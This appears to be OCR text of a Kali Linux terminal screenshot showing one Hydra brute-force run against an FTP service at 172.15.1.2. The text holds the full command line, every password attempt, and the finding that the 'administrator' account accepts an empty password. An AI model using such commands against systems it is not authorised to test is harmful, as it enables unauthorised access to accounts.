 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# hydra -l administrator -P /root/桌面/password.txt -t 5 -vV -o ftp.txt -e ns 172.15.1.2 ftpHydra v8.6 (c) 2017 by va
n Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-06-06 08:33:55
[DATA] max 5 tasks per 1 server, overall 5 tasks, 29 login tries (l:1/p:29), ~6 tries per task
[DATA] attacking ftp://172.15.1.2:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "administrator" - 1 of 29 [child 0] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "" - 2 of 29 [child 1] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "5" - 3 of 29 [child 2] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "345" - 4 of 29 [child 3] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "345" - 5 of 29 [child 4] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "123" - 6 of 29 [child 2] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "1241" - 7 of 29 [child 0] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "23" - 8 of 29 [child 1] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "12" - 9 of 29 [child 3] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "4" - 10 of 29 [child 4] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "12" - 11 of 29 [child 2] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "3" - 12 of 29 [child 3] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "12" - 13 of 29 [child 0] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "4" - 14 of 29 [child 1] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "23" - 15 of 29 [child 4] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "534" - 16 of 29 [child 2] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "6" - 17 of 29 [child 3] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "435" - 18 of 29 [child 1] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "7" - 19 of 29 [child 0] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "534" - 20 of 29 [child 4] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "6" - 21 of 29 [child 2] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "456" - 22 of 29 [child 3] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "3" - 23 of 29 [child 1] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "5" - 24 of 29 [child 0] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "cheng0123." - 25 of 29 [child 4] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "sss" - 26 of 29 [child 2] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "asdfasdfas" - 27 of 29 [child 3] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "111" - 28 of 29 [child 1] (0/0)
[ATTEMPT] target 172.15.1.2 - login "administrator" - pass "asdfa" - 29 of 29 [child 0] (0/0)
[21][ftp] host: 172.15.1.2 login: administrator password:
[STATUS] attack finished for 172.15.1.2 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2020-06-06 08:33:57
root@kali:~#